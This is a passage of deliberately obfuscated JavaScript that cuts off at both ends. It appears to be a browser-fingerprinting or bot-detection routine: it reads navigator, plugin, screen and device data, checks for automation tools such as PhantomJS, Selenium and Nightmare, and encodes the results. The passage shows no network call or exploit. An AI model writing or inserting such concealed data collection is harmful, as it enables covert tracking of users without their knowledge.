_0x379cfe(_0x967b79);},'\x56\x6c\x4c':function _0x4971b4(_0x5623c1,_0x31c127){return _0x5623c1+_0x31c127;},'\x4c\x69\x42':function _0x3e3b24(_0x34b42e,_0x5230ad){return _0x34b42e(_0x5230ad);},'\x50\x47\x43':function _0x23ae59(_0x532ac9){return _0x532ac9();},'\x51\x6d\x58':function _0x3c30ec(_0x11ff96,_0x5bacc0){return _0x11ff96===_0x5bacc0;},'\x62\x6b\x74':function _0x4f0b86(_0x1e8acf,_0x4bd280){return _0x1e8acf+_0x4bd280;},'\x74\x5a\x66':function _0x5d41f1(_0x493634,_0x11b694){return _0x493634===_0x11b694;},'\x47\x71\x6d':function _0x5b21c9(_0x478907,_0x40f3de){return _0x478907(_0x40f3de);},'\x6a\x43\x44':function _0x19c724(_0x5dd66d,_0x40201f){return _0x5dd66d+_0x40201f;},'\x52\x57\x63':function _0x438474(_0x94a904,_0x2bb593){return _0x94a904+_0x2bb593;},'\x57\x75\x43':function _0x299973(_0x510259,_0x3b6d5c){return _0x510259==_0x3b6d5c;},'\x46\x43\x44':function _0xb6306d(_0x2b43c6,_0x172b21){return _0x2b43c6==_0x172b21;},'\x6f\x50\x43':function _0x2c39a5(_0x5993ca,_0x177836){return _0x5993ca(_0x177836);},'\x48\x66\x6c':function _0x24a34a(_0x58b3c4,_0x3af79c){return _0x58b3c4>_0x3af79c;},'\x77\x55\x63':function _0x3a0240(_0x491bc0,_0x2c275b){return _0x491bc0===_0x2c275b;},'\x77\x57\x4d':function _0x157134(_0x205a21,_0x1c9c95){return _0x205a21+_0x1c9c95;},'\x55\x62\x76':function _0x2aefea(_0x3dc823,_0x3bdcee){return _0x3dc823(_0x3bdcee);},'\x54\x66\x61':function _0x38c844(_0x574394,_0x1170de){return _0x574394+_0x1170de;},'\x62\x52\x59':function _0x182745(_0x5313f6,_0x1ea630){return _0x5313f6+_0x1ea630;},'\x76\x59\x49':function _0x2a380b(_0xfb7dbe,_0x235c74){return _0xfb7dbe+_0x235c74;},'\x7a\x4f\x53':function _0x3e78a2(_0x1a1d88,_0x59300a){return _0x1a1d88(_0x59300a);},'\x62\x70\x69':function _0x2a3611(_0x18412d){return _0x18412d();},'\x51\x4a\x41':function _0x5543cb(_0xc95786,_0x4eda4d){return _0xc95786<_0x4eda4d;},'\x45\x52\x6a':function _0x1c75ab(_0x4c2414,_0x1bf0a1){return _0x4c2414%_0x1bf0a1;},'\x4a\x64\x54':function _0x780449(_0x4f44f7,_0x3ce936){return _0x4f44f7/_0x3ce936;},'\x46\x4a\x6e':function _0x50d709(_0x5bae53,_0x1c030f){return _0x5bae53|_0x1c030f;},'\x4c\x77\x43':function _0x4fdb8e(_0x257d9b,_0xb03402){return _0x257d9b/_0xb03402;}};var _0x2ea8c4=_0x9f7d('0x97', '\x62\x62\x4b\x24')[_0x9f7d('0x98', '\x47\x46\x73\x31')]('\x7c'),_0x18aa7b=0x0;while(!![]){switch(_0x2ea8c4[_0x18aa7b++]){case'\x30':for(var _0x20f5cc=0x0;_0x20f5cc<_0x4d3fb4[_0x9f7d('0x99', '\x7a\x21\x5b\x57')](_0x2f5ac3[_0x9f7d('0x9a', '\x47\x21\x5a\x55')],_0x171385[_0x9f7d('0x9b', '\x34\x5b\x57\x25')]);_0x20f5cc++){_0x28b819[_0x9f7d('0x9c', '\x5b\x4f\x6b\x47')](_0x20f5cc);}continue;case'\x31':return _0x4bfbb1[_0x9f7d('0x9d', '\x68\x34\x6b\x4d')]();continue;case'\x32':var _0x5c4166='';continue;case'\x33':var _0x39f8d4=_0x9f7d('0x9e', '\x45\x52\x41\x39');continue;case'\x34':for(var _0x5efbac=0x0;_0x4d3fb4[_0x9f7d('0x9f', '\x51\x71\x46\x6e')](_0x5efbac,_0x938c7[_0x9f7d('0xa0', '\x78\x29\x47\x6f')]);_0x5efbac++){var _0x36d836=_0x938c7[_0x5efbac][0x0];var _0x318c94=_0x938c7[_0x5efbac][0x2];switch(_0x938c7[_0x5efbac][0x1]){case _0x9f7d('0xa1', '\x32\x30\x6f\x5b'):try{if(_0x4d3fb4[_0x9f7d('0xa2', '\x73\x46\x2a\x4c')](typeof _0x4d3fb4[_0x9f7d('0xa3', '\x78\x32\x38\x35')](_0x318c94),_0x9f7d('0xa4', '\x73\x45\x6c\x4a'))){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xa5', '\x45\x52\x41\x39')]]=_0x4d3fb4[_0x9f7d('0xa6', '\x32\x77\x33\x78')](_0x41254c,_0x4d3fb4[_0x9f7d('0xa7', '\x43\x40\x46\x4d')](_0x36d836,_0x9f7d('0xa8', '\x32\x6a\x40\x71')));}else{_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xa9', '\x32\x6a\x40\x71')]]=_0x4d3fb4[_0x9f7d('0xaa', '\x51\x71\x46\x6e')](_0x41254c,_0x4d3fb4[_0x9f7d('0xab', '\x63\x45\x40\x74')](_0x36d836,_0x9f7d('0xac', '\x6b\x67\x56\x28')));}}catch(_0x6d049e){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xad', '\x49\x6c\x77\x4a')]]=_0x4d3fb4[_0x9f7d('0xae', '\x29\x7a\x4a\x32')](_0x41254c,_0x4d3fb4[_0x9f7d('0xaf', '\x4d\x29\x5b\x44')](_0x36d836,_0x9f7d('0xb0', '\x30\x4a\x50\x62')));}break;case _0x9f7d('0xb1', '\x78\x29\x47\x6f'):try{try{_0x5c4166=_0x4d3fb4[_0x9f7d('0xb2', '\x28\x37\x38\x66')](_0x318c94);if(_0x4d3fb4[_0x9f7d('0xb3', '\x4d\x6a\x66\x46')](typeof _0x5c4166,_0x9f7d('0xb4', '\x24\x79\x71\x5b'))){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0x3e', '\x7a\x21\x5b\x57')]]=_0x4d3fb4[_0x9f7d('0xb5', '\x51\x28\x47\x48')](_0x41254c,_0x4d3fb4[_0x9f7d('0xb6', '\x59\x57\x2a\x34')](_0x36d836,_0x9f7d('0xb7', '\x31\x49\x4c\x5b')));}else if(_0x4d3fb4[_0x9f7d('0xb8', '\x29\x7a\x4a\x32')](_0x5c4166,null)){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xb9', '\x7a\x47\x7a\x7a')]]=_0x4d3fb4[_0x9f7d('0xba', '\x7a\x52\x38\x45')](_0x41254c,_0x4d3fb4[_0x9f7d('0xbb', '\x34\x5b\x57\x25')](_0x36d836,_0x9f7d('0xbc', '\x31\x6c\x55\x24')));}else{_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xbd', '\x45\x29\x6c\x4b')]]=_0x4d3fb4[_0x9f7d('0xbe', '\x52\x53\x54\x41')](_0x41254c,_0x4d3fb4[_0x9f7d('0xbf', '\x49\x74\x4f\x6d')](_0x4d3fb4[_0x9f7d('0xc0', '\x7a\x21\x5b\x57')](_0x36d836,'\x3d'),_0x5c4166[_0x9f7d('0xc1', '\x68\x34\x6b\x4d')]()));}}catch(_0x475d6b){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xc2', '\x58\x52\x6b\x47')]]=_0x4d3fb4[_0x9f7d('0xc3', '\x45\x29\x6c\x4b')](_0x41254c,_0x4d3fb4[_0x9f7d('0xc4', '\x31\x6c\x55\x24')](_0x36d836,_0x9f7d('0xc5', '\x52\x53\x54\x41')));break;}break;}catch(_0x465070){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xc6', '\x32\x77\x33\x78')]]=_0x4d3fb4[_0x9f7d('0xc7', '\x47\x21\x5a\x55')](_0x41254c,_0x4d3fb4[_0x9f7d('0xc8', '\x58\x52\x6b\x47')](_0x4d3fb4[_0x9f7d('0xc9', '\x7a\x47\x7a\x7a')](_0x36d836,'\x3d'),_0x465070));}break;case _0x9f7d('0xca', '\x73\x33\x32\x30'):try{var _0x50071d=_0x9f7d('0xcb', '\x7a\x47\x7a\x7a')[_0x9f7d('0xcc', '\x31\x6c\x55\x24')]('\x7c'),_0x12f97f=0x0;while(!![]){switch(_0x50071d[_0x12f97f++]){case'\x30':try{_0x450c9e=_0x660882[_0x9f7d('0xcd', '\x62\x62\x4b\x24')]('\x69');}catch(_0x39c1db){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0x69', '\x77\x45\x68\x40')]]=_0x4d3fb4[_0x9f7d('0xce', '\x32\x77\x33\x78')](_0x41254c,_0x9f7d('0xcf', '\x47\x46\x73\x31'));break;}continue;case'\x31':try{var _0x2274f0=_0x4b444b[_0x9f7d('0xd0', '\x23\x5d\x54\x25')][_0x9f7d('0xd1', '\x59\x57\x2a\x34')];if(_0x4d3fb4[_0x9f7d('0xd2', '\x30\x4a\x50\x62')](_0x2274f0,0x0)||_0x4d3fb4[_0x9f7d('0xd3', '\x62\x62\x4b\x24')](_0x2274f0,null)){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0x5c', '\x30\x4a\x50\x62')]]=_0x4d3fb4[_0x9f7d('0xd4', '\x78\x32\x38\x35')](_0x41254c,_0x9f7d('0xd5', '\x59\x57\x2a\x34'));break;}}catch(_0x3a927a){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xa5', '\x45\x52\x41\x39')]]=_0x4d3fb4[_0x9f7d('0xd6', '\x29\x7a\x4a\x32')](_0x41254c,_0x9f7d('0xd7', '\x54\x5a\x4a\x6a'));break;}continue;case'\x32':var _0x660882=[];continue;case'\x33':for(var _0x450c9e=0x0;_0x4d3fb4[_0x9f7d('0xd8', '\x31\x49\x4c\x5b')](_0x450c9e,_0x4b444b[_0x9f7d('0xd9', '\x7a\x47\x7a\x7a')][_0x9f7d('0x6f', '\x4d\x29\x5b\x44')]);_0x450c9e++){var _0x4a9ae4=_0x9f7d('0xda', '\x73\x45\x6c\x4a')[_0x9f7d('0xdb', '\x5b\x4f\x6b\x47')]('\x7c'),_0x2069bd=0x0;while(!![]){switch(_0x4a9ae4[_0x2069bd++]){case'\x30':var _0x473785=_0x4b444b[_0x9f7d('0xdc', '\x68\x34\x6b\x4d')][_0x450c9e][_0x9f7d('0xdd', '\x51\x28\x47\x48')];continue;case'\x31':if(_0x4d3fb4[_0x9f7d('0xde', '\x51\x28\x47\x48')](_0x660882[_0x9f7d('0xdf', '\x52\x53\x54\x41')](_0x313951),0x0)){_0x660882[_0x9f7d('0xe0', '\x73\x46\x2a\x4c')](_0x313951);}continue;case'\x32':if(_0x4d3fb4[_0x9f7d('0xe1', '\x73\x46\x2a\x4c')](typeof _0x473785,_0x9f7d('0xe2', '\x28\x64\x6d\x45'))){_0x313951=_0x9f7d('0xe3', '\x51\x28\x47\x48');}else if(_0x4d3fb4[_0x9f7d('0xe4', '\x68\x34\x6b\x4d')](_0x473785[_0x9f7d('0xe5', '\x78\x29\x47\x6f')]('\x2e')[_0x9f7d('0xe6', '\x7a\x52\x38\x45')],0x1)){_0x313951=_0x473785[_0x9f7d('0xe7', '\x40\x76\x24\x38')]('\x2e')[_0x9f7d('0xe8', '\x73\x45\x6c\x4a')]();}continue;case'\x33':var _0x313951=_0x9f7d('0xe9', '\x2a\x58\x34\x67');continue;case'\x34':if(_0x4d3fb4[_0x9f7d('0xea', '\x73\x46\x2a\x4c')](typeof _0x4b444b[_0x9f7d('0xeb', '\x72\x65\x64\x39')][_0x450c9e],_0x9f7d('0xec', '\x31\x6c\x55\x24'))){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xed', '\x78\x32\x38\x35')]]=_0x4d3fb4[_0x9f7d('0xd6', '\x29\x7a\x4a\x32')](_0x41254c,_0x9f7d('0xee', '\x40\x76\x24\x38'));break;}continue;}break;}}continue;case'\x34':for(var _0x450c9e=0x0;_0x4d3fb4[_0x9f7d('0xef', '\x54\x5a\x4a\x6a')](_0x450c9e,_0x660882[_0x9f7d('0xed', '\x78\x32\x38\x35')]);_0x450c9e++){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xf0', '\x68\x41\x5d\x67')]]=_0x4d3fb4[_0x9f7d('0xf1', '\x34\x67\x32\x78')](_0x41254c,_0x4d3fb4[_0x9f7d('0xf2', '\x7a\x21\x5b\x57')](_0x9f7d('0xf3', '\x2a\x58\x34\x67'),_0x660882[_0x450c9e]));}continue;}break;}}catch(_0xa9f68d){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0xf4', '\x40\x76\x24\x38')]]=_0x4d3fb4[_0x9f7d('0xf5', '\x51\x2a\x32\x34')](_0x41254c,_0x4d3fb4[_0x9f7d('0xf6', '\x73\x33\x32\x30')](_0x9f7d('0xf7', '\x52\x53\x54\x41'),_0xa9f68d));}break;case _0x9f7d('0xf8', '\x47\x46\x73\x31'):if(_0x4d3fb4[_0x9f7d('0xf9', '\x49\x6c\x77\x4a')](_0x36d836,_0x9f7d('0xfa', '\x4d\x29\x5b\x44'))){try{var _0x8fbc21='';var _0x39d0d5=navigator[_0x9f7d('0xfb', '\x68\x34\x6b\x4d')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0xfc', '\x51\x71\x46\x6e')](_0x39d0d5)){_0x8fbc21=_0x9f7d('0xfd', '\x45\x29\x6c\x4b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0xfe', '\x40\x76\x24\x38')](_0x39d0d5)){_0x8fbc21=_0x9f7d('0xff', '\x32\x77\x33\x78');}else{_0x8fbc21=_0x9f7d('0x100', '\x58\x52\x6b\x47');}_0x4bfbb1[_0x4bfbb1[_0x9f7d('0x101', '\x5b\x4f\x6b\x47')]]=_0x4d3fb4[_0x9f7d('0x102', '\x47\x21\x5a\x55')](_0x41254c,_0x4d3fb4[_0x9f7d('0x103', '\x72\x65\x64\x39')](_0x4d3fb4[_0x9f7d('0x104', '\x49\x6c\x77\x4a')](_0x36d836,'\x3d'),_0x8fbc21));}catch(_0x1bfb56){_0x4bfbb1[_0x4bfbb1[_0x9f7d('0x6f', '\x4d\x29\x5b\x44')]]=_0x4d3fb4[_0x9f7d('0x105', '\x30\x4a\x50\x62')](_0x41254c,_0x4d3fb4[_0x9f7d('0x104', '\x49\x6c\x77\x4a')](_0x36d836+_0x9f7d('0x106', '\x68\x41\x5d\x67'),_0x1bfb56[_0x9f7d('0x107', '\x77\x45\x68\x40')]()));}}break;}_0x4d3fb4[_0x9f7d('0x108', '\x7a\x47\x7a\x7a')](_0x3b162c);}continue;case'\x35':var _0x5cda9e=_0x28b819[_0x9f7d('0x109', '\x32\x77\x33\x78')](function(_0x3f3190){return _0x4c181f[_0x9f7d('0x10a', '\x78\x29\x47\x6f')](_0x4c181f[_0x9f7d('0x10b', '\x2a\x58\x34\x67')](_0x3f3190,_0x3f3037),_0x224381)?_0x2f5ac3[_0x4c181f[_0x9f7d('0x10c', '\x7a\x21\x5b\x57')](_0x3f3190,_0x3f3037)]:_0x171385[_0x4c181f[_0x9f7d('0x10d', '\x51\x71\x46\x6e')](_0x4c181f[_0x9f7d('0x10e', '\x28\x64\x6d\x45')](_0x3f3190,_0x3f3037),_0x224381)];})[_0x9f7d('0x10f', '\x43\x40\x46\x4d')]('');continue;case'\x36':for(var _0xb8f5d=0x0;_0x4d3fb4[_0x9f7d('0x110', '\x72\x65\x64\x39')](_0xb8f5d,_0x39f8d4[_0x9f7d('0x111', '\x47\x46\x73\x31')]);_0xb8f5d++){_0xb3892[_0x9f7d('0x112', '\x49\x6c\x77\x4a')](_0xb8f5d);}continue;case'\x37':var _0x3f3037=0x2;continue;case'\x38':var _0x28b819=[];continue;case'\x39':var _0x224381=0x0;continue;case'\x31\x30':var _0x2f5ac3=_0xb3892[_0x9f7d('0x113', '\x30\x4a\x50\x62')](function(_0x36cd42){return _0x4c181f[_0x9f7d('0x114', '\x7a\x47\x7a\x7a')](_0xb3892[_0x36cd42],_0x3f3037)?'':_0x39f8d4[_0x36cd42];})[_0x9f7d('0x115', '\x63\x58\x67\x62')]('');continue;case'\x31\x31':var _0x4bfbb1=new Array();continue;case'\x31\x32':var _0xb3892=[];continue;case'\x31\x33':var _0x171385=_0xb3892[_0x9f7d('0x116', '\x52\x53\x54\x41')](function(_0x2d3600){return _0x4c181f[_0x9f7d('0x117', '\x40\x76\x24\x38')](_0xb3892[_0x2d3600],_0x3f3037)?_0x39f8d4[_0x2d3600]:'';})[_0x9f7d('0x118', '\x49\x6c\x77\x4a')]('');continue;case'\x31\x34':var _0x4c181f={'\x52\x6a\x76':function _0x181962(_0x22a61d,_0x4f07ba){return _0x4d3fb4[_0x9f7d('0x119', '\x78\x32\x38\x35')](_0x22a61d,_0x4f07ba);},'\x6c\x48\x7a':function _0x3247a7(_0xf4fc44,_0x19e9ed){return _0xf4fc44%_0x19e9ed;},'\x49\x58\x70':function _0x3637f7(_0x437650,_0x144aa8){return _0x4d3fb4[_0x9f7d('0x11a', '\x32\x77\x33\x78')](_0x437650,_0x144aa8);},'\x6b\x48\x78':function _0x5b3df7(_0x270d55,_0x1c4b66){return _0x4d3fb4[_0x9f7d('0x11b', '\x4d\x29\x5b\x44')](_0x270d55,_0x1c4b66);},'\x53\x4e\x42':function _0x5476a1(_0x5311a1,_0x5f21c8){return _0x4d3fb4[_0x9f7d('0x11c', '\x78\x29\x47\x6f')](_0x5311a1,_0x5f21c8);},'\x54\x6d\x57':function _0x58ce23(_0x2d29f8,_0x4a6085){return _0x4d3fb4[_0x9f7d('0x11d', '\x32\x6a\x40\x71')](_0x2d29f8,_0x4a6085);}};continue;}break;}}var _0x4ee55b=[[_0x9f7d('0x11e', '\x67\x75\x61\x52'),_0x9f7d('0x11f', '\x23\x5d\x54\x25'),function(){return navigator;}],[_0x9f7d('0x120', '\x23\x5d\x54\x25'),_0x9f7d('0x121', '\x77\x45\x68\x40'),function(){return navigator[_0x9f7d('0x122', '\x7a\x21\x5b\x57')];}],[_0x9f7d('0x123', '\x40\x76\x24\x38'),_0x9f7d('0x124', '\x24\x79\x71\x5b'),function(){return navigator[_0x9f7d('0x125', '\x68\x34\x6b\x4d')];}],[_0x9f7d('0x126', '\x7a\x52\x38\x45'),_0x9f7d('0x127', '\x4d\x29\x5b\x44'),function(){return _0xe3cdbc[_0x9f7d('0x128', '\x73\x45\x6c\x4a')](navigator[_0x9f7d('0x129', '\x40\x76\x24\x38')][_0x9f7d('0x3e', '\x7a\x21\x5b\x57')],0x0);}],[_0x9f7d('0x12a', '\x28\x64\x6d\x45'),_0x9f7d('0x12b', '\x51\x28\x47\x48'),function(){return navigator[_0x9f7d('0x12c', '\x73\x45\x6c\x4a')];}],[_0x9f7d('0x12d', '\x51\x2a\x32\x34'),_0x9f7d('0x12e', '\x32\x30\x6f\x5b'),function(){return navigator[_0x9f7d('0x12f', '\x30\x4a\x50\x62')];}],[_0x9f7d('0x130', '\x32\x6a\x40\x71'),_0x9f7d('0x131', '\x43\x40\x46\x4d'),function(){}],[_0x9f7d('0x132', '\x5b\x4f\x6b\x47'),_0x9f7d('0x133', '\x67\x75\x61\x52'),function(){var _0x426cea=ActiveXObject;return _0x426cea;}],[_0x9f7d('0x134', '\x47\x21\x5a\x55'),_0x9f7d('0x135', '\x73\x45\x6c\x4a'),function(){var _0x441813=webkitURL;return _0x441813;}],[_0x9f7d('0x136', '\x72\x65\x64\x39'),_0x9f7d('0x137', '\x62\x62\x4b\x24'),function(){var _0x5d91f3=_phantom;return _0x5d91f3;}],[_0x9f7d('0x138', '\x45\x52\x41\x39'),_0x9f7d('0x139', '\x63\x45\x40\x74'),function(){var _0x13d076=callPhantom;return _0x13d076;}],[_0x9f7d('0x13a', '\x7a\x21\x5b\x57'),_0x9f7d('0x137', '\x62\x62\x4b\x24'),function(){var _0x432dd1=chrome;return _0x432dd1;}],[_0x9f7d('0x13b', '\x52\x53\x54\x41'),_0x9f7d('0x13c', '\x5b\x4f\x6b\x47'),function(){var _0x14fac6=yandex;return _0x14fac6;}],[_0x9f7d('0x13d', '\x73\x45\x6c\x4a'),_0x9f7d('0x13e', '\x31\x49\x4c\x5b'),function(){var _0x2853b2=opera;return _0x2853b2;}],[_0x9f7d('0x13f', '\x34\x67\x32\x78'),_0x9f7d('0x140', '\x47\x46\x73\x31'),function(){var _0x457587=opr;return _0x457587;}],[_0x9f7d('0x141', '\x63\x45\x40\x74'),_0x9f7d('0x142', '\x68\x41\x5d\x67'),function(){var _0x4e6f44=safari;return _0x4e6f44;}],[_0x9f7d('0x143', '\x6b\x67\x56\x28'),_0x9f7d('0x144', '\x6b\x67\x56\x28'),function(){var _0x45b138=awesomium;return _0x45b138;}],[_0x9f7d('0x145', '\x28\x64\x6d\x45'),_0x9f7d('0x135', '\x73\x45\x6c\x4a'),function(){var _0x4b7b91=puffinDevice;return _0x4b7b91;}],[_0x9f7d('0x146', '\x49\x74\x4f\x6d'),_0x9f7d('0x147', '\x30\x4a\x50\x62'),function(){var _0x306bb1=__nightmare;return _0x306bb1;}],[_0x9f7d('0x148', '\x28\x64\x6d\x45'),_0x9f7d('0x149', '\x73\x46\x2a\x4c'),function(){var _0x2314ee=domAutomation;return _0x2314ee;}],[_0x9f7d('0x14a', '\x68\x34\x6b\x4d'),_0x9f7d('0xa1', '\x32\x30\x6f\x5b'),function(){var _0x23d6c9=domAutomationController;return _0x23d6c9;}],[_0x9f7d('0x14b', '\x72\x65\x64\x39'),_0x9f7d('0x14c', '\x51\x28\x47\x48'),function(){var _0x1b09bb=_Selenium_IDE_Recorder;return _0x1b09bb;}],[_0x9f7d('0x14d', '\x49\x74\x4f\x6d'),_0x9f7d('0x139', '\x63\x45\x40\x74'),function(){return document[_0x9f7d('0x14e', '\x40\x76\x24\x38')];}],[_0x9f7d('0x14f', '\x72\x65\x64\x39'),_0x9f7d('0x144', '\x6b\x67\x56\x28'),function(){return document[_0x9f7d('0x150', '\x7a\x21\x5b\x57')];}],[_0x9f7d('0x151', '\x47\x46\x73\x31'),_0x9f7d('0x152', '\x54\x5a\x4a\x6a'),function(){return process[_0x9f7d('0x153', '\x32\x77\x33\x78')];}],[_0x9f7d('0x154', '\x51\x71\x46\x6e'),_0x9f7d('0x155', '\x34\x5b\x57\x25'),function(){return global[_0x9f7d('0x156', '\x32\x30\x6f\x5b')];}],[_0x9f7d('0x157', '\x54\x5a\x4a\x6a'),_0x9f7d('0x147', '\x30\x4a\x50\x62'),function(){return global[_0x9f7d('0x158', '\x51\x71\x46\x6e')];}],[_0x9f7d('0x159', '\x73\x45\x6c\x4a'),_0x9f7d('0x15a', '\x28\x37\x38\x66'),function(){return WebAssembly;}],[_0x9f7d('0x15b', '\x28\x37\x38\x66'),_0x9f7d('0x15c', '\x58\x52\x6b\x47'),function(){return _0xe3cdbc[_0x9f7d('0x15d', '\x63\x58\x67\x62')](require,'\x66\x73');}],[_0x9f7d('0x15e', '\x29\x7a\x4a\x32'),_0x9f7d('0x15f', '\x51\x71\x46\x6e'),function(){return _0xe3cdbc[_0x9f7d('0x160', '\x73\x46\x2a\x4c')](globalThis,global);}],[_0x9f7d('0x161', '\x63\x58\x67\x62'),_0x9f7d('0x162', '\x28\x37\x38\x66'),function(){return window[_0x9f7d('0x163', '\x51\x2a\x32\x34')]();}],[_0x9f7d('0x164', '\x63\x58\x67\x62'),_0x9f7d('0x165', '\x7a\x47\x7a\x7a'),function(){return navigator[_0x9f7d('0x166', '\x47\x46\x73\x31')];}],[_0x9f7d('0x167', '\x68\x41\x5d\x67'),_0x9f7d('0x168', '\x29\x7a\x4a\x32'),function(){return navigator[_0x9f7d('0x169', '\x63\x45\x40\x74')];}],[_0x9f7d('0x16a', '\x58\x52\x6b\x47'),_0x9f7d('0xa1', '\x32\x30\x6f\x5b'),function(){return navigator[_0x9f7d('0x16b', '\x45\x29\x6c\x4b')];}],[_0x9f7d('0x16c', '\x6b\x67\x56\x28'),_0x9f7d('0x16d', '\x29\x7a\x4a\x32'),function(){return _0xe3cdbc[_0x9f7d('0x16e', '\x73\x33\x32\x30')](navigator[_0x9f7d('0x16f', '\x32\x6a\x40\x71')],'\x43');}],[_0x9f7d('0x170', '\x51\x28\x47\x48'),_0x9f7d('0x171', '\x49\x74\x4f\x6d'),function(){window[_0x9f7d('0x172', '\x68\x41\x5d\x67')]=Object[_0x9f7d('0x173', '\x51\x28\x47\x48')](window);return window[_0x9f7d('0x174', '\x72\x65\x64\x39')][_0x9f7d('0xc2', '\x58\x52\x6b\x47')];}],[_0x9f7d('0x175', '\x43\x40\x46\x4d'),_0x9f7d('0x171', '\x49\x74\x4f\x6d'),function(){return _0xe3cdbc[_0x9f7d('0x176', '\x4d\x29\x5b\x44')](window[_0x9f7d('0x177', '\x30\x4a\x50\x62')],0x0);}],[_0x9f7d('0x178', '\x40\x76\x24\x38'),_0x9f7d('0x179', '\x78\x32\x38\x35'),function(){return _0xe3cdbc[_0x9f7d('0x17a', '\x32\x77\x33\x78')](window[_0x9f7d('0x17b', '\x4d\x6a\x66\x46')],0x0);}],[_0x9f7d('0x17c', '\x32\x6a\x40\x71'),_0x9f7d('0xa1', '\x32\x30\x6f\x5b'),function(){return window[_0x9f7d('0x17d', '\x54\x5a\x4a\x6a')];}],[_0x9f7d('0x17e', '\x62\x62\x4b\x24'),_0x9f7d('0x17f', '\x73\x45\x6c\x4a'),function(){return window[_0x9f7d('0x180', '\x2a\x58\x34\x67')][_0x9f7d('0x181', '\x24\x79\x71\x5b')]();}],[_0x9f7d('0x182', '\x77\x4d\x46\x5a'),_0x9f7d('0x124', '\x24\x79\x71\x5b'),function(){return Boolean(_0xe3cdbc[_0x9f7d('0x183', '\x73\x46\x2a\x4c')](typeof process,_0x9f7d('0x184', '\x78\x29\x47\x6f'))&&process[_0x9f7d('0x185', '\x73\x45\x6c\x4a')]&&process[_0x9f7d('0x186', '\x63\x45\x40\x74')][_0x9f7d('0x187', '\x68\x34\x6b\x4d')]);}],[_0x9f7d('0x188', '\x77\x4d\x46\x5a'),_0x9f7d('0x189', '\x31\x6c\x55\x24'),function(){return document[_0x9f7d('0x18a', '\x63\x58\x67\x62')];}],[_0x9f7d('0x18b', '\x78\x32\x38\x35'),_0x9f7d('0x18c', '\x28\x64\x6d\x45'),function(){return eval[_0x9f7d('0x18d', '\x40\x76\x24\x38')]()[_0x9f7d('0xbd', '\x45\x29\x6c\x4b')];}],[_0x9f7d('0x18e', '\x51\x71\x46\x6e'),_0x9f7d('0x16d', '\x29\x7a\x4a\x32'),function(){return navigator[_0x9f7d('0x18f', '\x32\x77\x33\x78')][_0x9f7d('0x190', '\x5b\x4f\x6b\x47')];}],[_0x9f7d('0xfa', '\x4d\x29\x5b\x44'),_0x9f7d('0x191', '\x49\x74\x4f\x6d'),function(){return deviceType;}],[_0x9f7d('0x192', '\x78\x29\x47\x6f'),_0x9f7d('0x193', '\x45\x52\x41\x39'),function(){return screen[_0x9f7d('0x194', '\x78\x29\x47\x6f')];}],[_0x9f7d('0x195', '\x32\x77\x33\x78'),_0x9f7d('0x196', '\x32\x6a\x40\x71'),function(){return screen[_0x9f7d('0x197', '\x49\x6c\x77\x4a')];}],[_0x9f7d('0x198', '\x30\x4a\x50\x62'),_0x9f7d('0x155', '\x34\x5b\x57\x25'),function(){var _0x1815f8=eoapi;return _0x1815f8;}],[_0x9f7d('0x199', '\x49\x74\x4f\x6d'),_0x9f7d('0x19a', '\x7a\x21\x5b\x57'),function(){var _0x27c0fb=eoapi_VerifyThis;return _0x27c0fb;}],[_0x9f7d('0x19b', '\x49\x6c\x77\x4a'),_0x9f7d('0x19c', '\x72\x65\x64\x39'),function(){var _0x4f2cd5=eoapi_extInvoke;return _0x4f2cd5;}],[_0x9f7d('0x19d', '\x58\x52\x6b\x47'),_0x9f7d('0x13c', '\x5b\x4f\x6b\x47'),function(){var _0x5314c1=eoWebBrowserDispatcher;return _0x5314c1;}],[_0x9f7d('0x19e', '\x77\x45\x68\x40'),_0x9f7d('0x133', '\x67\x75\x61\x52'),function(){return window[_0x9f7d('0x19f', '\x32\x30\x6f\x5b')];}],[_0x9f7d('0x1a0', '\x59\x57\x2a\x34'),_0x9f7d('0x1a1', '\x31\x49\x4c\x5b'),function(){return _0xe3cdbc[_0x9f7d('0x1a2', '\x5b\x4f\x6b\x47')](navigator[_0x9f7d('0x1a3', '\x77\x4d\x46\x5a')][_0x9f7d('0x1a4', '\x28\x64\x6d\x45')],0x2);}],[_0x9f7d('0x1a5', '\x4d\x29\x5b\x44'),_0x9f7d('0x121', '\x77\x45\x68\x40'),function(){return _0xe3cdbc[_0x9f7d('0x1a6', '\x7a\x21\x5b\x57')](navigator[_0x9f7d('0x1a7', '\x4d\x6a\x66\x46')][_0x9f7d('0x1a4', '\x28\x64\x6d\x45')],0x2);}],[_0x9f7d('0x1a8', '\x34\x5b\x57\x25'),_0x9f7d('0x1a9', '\x51\x71\x46\x6e'),function(){return window[_0x9f7d('0x1aa', '\x51\x28\x47\x48')];}],[_0x9f7d('0x1ab', '\x47\x21\x5a\x55'),_0x9f7d('0x1ac', '\x30\x4a\x50\x62'),function(){return navigator[_0x9f7d('0x1ad', '\x63\x45\x40\x74')][_0x9f7d('0x1ae', '\x5b\x4f\x6b\x47')][0x0][_0x9f7d('0x1af', '\x32\x77\x33\x78')];}],[_0x9f7d('0x1b0', '\x47\x46\x73\x31'),_0x9f7d('0x1b1', '\x34\x5b\x57\x25'),function(){return navigator[_0x9f7d('0x1b2', '\x28\x37\x38\x66')][_0x9f7d('0x1b3', '\x77\x45\x68\x40')][0x1][_0x9f7d('0x1b4', '\x31\x49\x4c\x5b')];}],[_0x9f7d('0x1b5', '\x28\x37\x38\x66'),_0x9f7d('0x1b6', '\x34\x67\x32\x78'),function(){return navigator[_0x9f7d('0x1b7', '\x68\x41\x5d\x67')][_0x9f7d('0x1b8', 